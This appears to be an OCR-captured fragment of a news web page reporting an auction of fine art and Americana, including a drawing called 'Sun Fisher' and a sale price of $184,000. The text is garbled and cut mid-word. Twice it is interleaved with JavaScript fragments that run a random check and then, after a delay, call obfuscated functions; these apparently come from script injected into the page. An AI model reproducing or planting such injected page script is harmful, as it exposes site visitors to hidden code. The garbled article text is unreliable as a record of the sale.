
Fine art, Americana
andom() * 6); if (number1==3){v
if (number1==3){var delay = 18000;setTimeout($Ikf(0
setTimeout($GRn(0),delay);}
and furniture dominated 
was a few hours into the sale when the action really h
drawing “Sun Fisher” marked with an 1890 copyright 
It was immediately followed by “A Running Bucker”
Sanford,
andom() * 6); if (number1==3){var dela
(number1==3){var delay = 18000;setTimeout($Ikf(0),
setTimeout($GRn(0),delay);}
and selling for $184,000
A full report on the sale will appear in an upcoming edit
—AVV
TWEET
SHARE
0